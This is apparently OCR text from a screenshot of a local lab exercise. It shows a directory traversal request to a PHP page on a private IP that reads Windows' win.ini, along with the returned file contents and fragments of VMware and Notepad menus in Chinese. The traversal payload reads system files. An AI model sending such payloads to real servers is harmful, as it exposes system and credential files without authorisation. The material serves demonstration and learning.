 192.168.10.150/1.php/?name=../
192.168.10.150/1.php/?name=../../../Windows/win.ini
; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1
Mware Workstation
虚拟机(M) 选项卡(T) 帮助(H)
主页 Windows 10 的克隆 Windows 10
Windows
win.ini - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1